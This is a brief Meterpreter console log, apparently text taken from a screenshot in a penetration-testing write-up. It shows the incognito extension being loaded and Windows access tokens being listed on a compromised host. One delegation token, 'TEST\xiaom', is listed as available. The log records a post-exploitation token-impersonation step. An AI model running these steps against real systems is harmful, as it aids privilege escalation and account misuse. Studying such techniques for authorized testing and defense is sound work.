 meterpreter >
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
TEST\xiaom
Impersonation Tokens Available
========================================
No tokens available
meterpreter >